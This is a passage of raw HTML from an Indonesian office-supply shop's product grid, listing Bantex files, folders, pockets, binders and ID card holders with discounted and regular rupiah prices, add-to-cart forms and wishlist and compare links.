data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;344.400,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2046" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2592/" method="post"><input type="hidden" name="product" value="2592"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2592,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2592&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-14-magazine-file-f4-10-cm-maroon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2639"><span class="product-image-wrapper"><!--mf_product_label_comment_2639--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Jual Boxfile kotak berkas Bantex 4011-14 Magazine File F4 10 cm Maroon termurah harga grosir Jakarta"></span></span>  <style>.product-image-container-2639 {
    width: 240px;
}
.product-image-container-2639 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-14 Magazine File F4 10 cm Maroon Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-14-magazine-file-f4-10-cm-maroon.html" class="product-item-link">Bantex 4011-14 Magazine File F4 10 cm Maroon Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2639" data-price-box="product-id-2639">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2639-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2639-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-14" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2639/" method="post"><input type="hidden" name="product" value="2639"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2639,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2639&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-photo">  <span class="product-image-container product-image-container-2764"><span class="product-image-wrapper"><!--mf_product_label_comment_2764--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-8863-ba-8864-ba-8865-ba-8866.jpg" loading="lazy" width="240" height="300" alt="Contoh ID Card Holder (Case) &amp; Lanyards merk Bantex"></span></span>  <style>.product-image-container-2764 {
    width: 240px;
}
.product-image-container-2764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas " href="https://www.daftarhargaatk.co.id/bantex-8864-id-card-landscape-clip.html" class="product-item-link">Bantex 8864 ID Card Landscape + Clip Tali Kartu Pengenal identitas </a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2764" data-price-box="product-id-2764">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="12100" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;12.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2764-widget-product-grid" data-price-amount="14000" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;14.000,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8864" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2764/" method="post"><input type="hidden" name="product" value="2764"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2764,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2764&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-2016-pp-pocket-a2-012mm-pp-portrait.html" class="product-item-photo">  <span class="product-image-container product-image-container-2577"><span class="product-image-wrapper"><!--mf_product_label_comment_2577--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2016-ba-2017-ba-2032-ba-2036-ba-2037-ba-7423.jpg" loading="lazy" width="240" height="300" alt="Contoh Alas tatakan mouse Bantex 2016 PP Pocket A2 0.12mm PP Portrait merek Bantex"></span></span>  <style>.product-image-container-2577 {
    width: 240px;
}
.product-image-container-2577 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 2016 PP Pocket A2 0.12mm PP Portrait Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-2016-pp-pocket-a2-012mm-pp-portrait.html" class="product-item-link">Bantex 2016 PP Pocket A2 0.12mm PP Portrait Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2577" data-price-box="product-id-2577">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2577-widget-product-grid" data-price-amount="38700" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2577-widget-product-grid" data-price-amount="44600" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;44.600,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-2016" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2577/" method="post"><input type="hidden" name="product" value="2577"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2577,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2577&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-3460-suspension-file-a4.html" class="product-item-photo">  <span class="product-image-container product-image-container-2620"><span class="product-image-wrapper"><!--mf_product_label_comment_2620--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3460-ba-3470-ba-3490-ba-1660.jpg" loading="lazy" width="240" height="300" alt="Gambar Bantex 3460 Suspension File A4 Hangmap map gantung merek Bantex"></span></span>  <style>.product-image-container-2620 {
    width: 240px;
}
.product-image-container-2620 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3460 Suspension File A4 Hangmap map gantung" href="https://www.daftarhargaatk.co.id/bantex-3460-suspension-file-a4.html" class="product-item-link">Bantex 3460 Suspension File A4 Hangmap map gantung</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2620" data-price-box="product-id-2620">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2620-widget-product-grid" data-price-amount="227200" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;227.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2620-widget-product-grid" data-price-amount="261300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;261.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3460" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2620/" method="post"><input type="hidden" name="product" value="2620"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2620,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2620&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-3603-expanding-file-w-handle.html" class="product-item-photo">  <span class="product-image-container product-image-container-2626"><span class="product-image-wrapper"><!--mf_product_label_comment_2626--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-3603.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 3603 Expanding File W/ Handle Map harmonika bersekat merek Bantex"></span></span>  <style>.product-image-container-2626 {
    width: 240px;
}
.product-image-container-2626 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 3603 Expanding File W/ Handle Map harmonika bersekat" href="https://www.daftarhargaatk.co.id/bantex-3603-expanding-file-w-handle.html" class="product-item-link">Bantex 3603 Expanding File W/ Handle Map harmonika bersekat</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2626" data-price-box="product-id-2626">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2626-widget-product-grid" data-price-amount="109600" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;109.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2626-widget-product-grid" data-price-amount="126100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;126.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-3603" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2626/" method="post"><input type="hidden" name="product" value="2626"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2626,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2626&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-4011-63-magazine-file-f4-10-cm-melon.html" class="product-item-photo">  <span class="product-image-container product-image-container-2649"><span class="product-image-wrapper"><!--mf_product_label_comment_2649--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-4010-01-ba-4010-10-ba-4011-01-ba-4011-04-ba-4011-05-ba-4011-06-ba-4011-07-ba-4011-09.jpg" loading="lazy" width="240" height="300" alt="Gambar Box File &amp; Box Arsip Merk Bantex"></span></span>  <style>.product-image-container-2649 {
    width: 240px;
}
.product-image-container-2649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 4011-63 Magazine File F4 10 cm Melon Boxfile kotak berkas" href="https://www.daftarhargaatk.co.id/bantex-4011-63-magazine-file-f4-10-cm-melon.html" class="product-item-link">Bantex 4011-63 Magazine File F4 10 cm Melon Boxfile kotak berkas</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2649" data-price-box="product-id-2649">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2649-widget-product-grid" data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;38.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2649-widget-product-grid" data-price-amount="43700" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;43.700,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-4011-63" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2649/" method="post"><input type="hidden" name="product" value="2649"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2649,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2649&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-8843-pocket-fc-006mm-pp-clear-20-pcs-transparent.html" class="product-item-photo">  <span class="product-image-container product-image-container-2752"><span class="product-image-wrapper"><!--mf_product_label_comment_2752--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-2035-ba-2035ew-ba-2040-ba-2042-ba-2044-ba-2045-ba-2046-ba-2021-ba-2034-ba-8843g_1.jpg" loading="lazy" width="240" height="300" alt="Contoh Bantex 8843 Pocket FC 0.06mm PP Clear : 20 Pcs Transparent Plastik folder multiholes untuk aneka ring binder merek Bantex"></span></span>  <style>.product-image-container-2752 {
    width: 240px;
}
.product-image-container-2752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex 8843 Pocket FC 0.06mm PP Clear : 20 Pcs Transparent Plastik folder multiholes untuk aneka ring binder" href="https://www.daftarhargaatk.co.id/bantex-8843-pocket-fc-006mm-pp-clear-20-pcs-transparent.html" class="product-item-link">Bantex 8843 Pocket FC 0.06mm PP Clear : 20 Pcs Transparent Plastik folder multiholes untuk aneka ring binder</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2752" data-price-box="product-id-2752">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2752-widget-product-grid" data-price-amount="35000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;35.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2752-widget-product-grid" data-price-amount="40300" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;40.300,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-8843" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2752/" method="post"><input type="hidden" name="product" value="2752"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/wishlist\/index\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:2752,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" class="action towishlist" data-action="add-to-wishlist" title="Add to Wish List"><span>Add to Wish List</span></a>    <a href="#" class="action tocompare" data-post="{&quot;action&quot;:&quot;https:\/\/www.daftarhargaatk.co.id\/catalog\/product_compare\/add\/&quot;,&quot;data&quot;:{&quot;product&quot;:&quot;2752&quot;,&quot;uenc&quot;:&quot;aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~&quot;}}" title="Add to Compare"><span>Add to Compare</span></a> </div></div></div></div></div>  </li><li class="product-item"> <div class="product-item-info"><a href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-01-laf-a5-7cm-blue.html" class="product-item-photo">  <span class="product-image-container product-image-container-2818"><span class="product-image-wrapper"><!--mf_product_label_comment_2818--><img class="product-image-photo" src="https://www.daftarhargaatk.co.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/a/bantex-sku-ba-1446-01-ba-1446-04-ba-1446-09-ba-1446-10-ba-1447-01-ba-1447-04-ba-1447-09-ba-1447-10.jpg" loading="lazy" width="240" height="300" alt="Contoh Ordner Karton merk Bantex"></span></span>  <style>.product-image-container-2818 {
    width: 240px;
}
.product-image-container-2818 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product-item-details"><strong class="product-item-name"><a title="Bantex Trendy 1448-01 LAF A5 7cm Blue Ordner binder map arsip" href="https://www.daftarhargaatk.co.id/bantex-trendy-1448-01-laf-a5-7cm-blue.html" class="product-item-link">Bantex Trendy 1448-01 LAF A5 7cm Blue Ordner binder map arsip</a></strong>    <div class="price-box price-final_price" data-role="priceBox" data-product-id="2818" data-price-box="product-id-2818">   <span class="special-price">  <span class="price-container price-final_price tax"> <span class="price-label">Special Price</span>  <span id="old-price-2818-widget-product-grid" data-price-amount="27000" data-price-type="finalPrice" class="price-wrapper "><span class="price">IDR&nbsp;27.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price tax"> <span class="price-label">Regular Price</span>  <span id="old-price-2818-widget-product-grid" data-price-amount="31100" data-price-type="oldPrice" class="price-wrapper "><span class="price">IDR&nbsp;31.100,00</span></span>  </span></span>  </div>   <div class="product-item-inner"><div class="product-item-actions"> <div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BA-1448-01" action="https://www.daftarhargaatk.co.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZGFmdGFyaGFyZ2FhdGsuY28uaWQvZGFmdGFyLWhhcmdhLWF0ay1zZWtvbGFoLWthbnRvci1ncm9zaXItamFrYXJ0YS9tZXJrLXN0YXRpb25lcnktYmFudGV4MQ~~/product/2818/" method="post"><input type="hidden" name="product" value="2818"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="Tgtf2ujbLLAOB69R"> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div>  <div class="actions-secondary" data-role="add-to-links"> <a href="#" 